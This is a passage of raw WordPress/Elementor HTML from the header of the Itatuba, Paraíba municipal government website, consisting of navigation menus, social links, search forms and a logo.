				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceac351 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ceac351" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ceac351" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46d3c35 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="46d3c35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46d3c35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7dbff28 elementor-hidden-tablet elementor-hidden-mobile" data-id="7dbff28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e002302 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e002302" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e002302" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-6e9c3e8" data-id="6e9c3e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413b45c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="413b45c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-413b45c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-ccb1112 elementor-hidden-tablet elementor-hidden-mobile" data-id="ccb1112" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f32a67 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8f32a67" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8f32a67">Pesquisar</label>

					
					<input id="elementor-search-form-8f32a67" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d01d5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01d5d2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea99d36" data-id="ea99d36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05e5e87 elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="05e5e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4bc22b8 elementor-hidden-desktop elementor-hidden-tablet elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="4bc22b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-4bc22b8">Pesquisar</label>

					
					<input id="elementor-search-form-4bc22b8" placeholder="Busca..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a0267c" data-id="0a0267c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8e85c elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eb8e85c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8e85c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
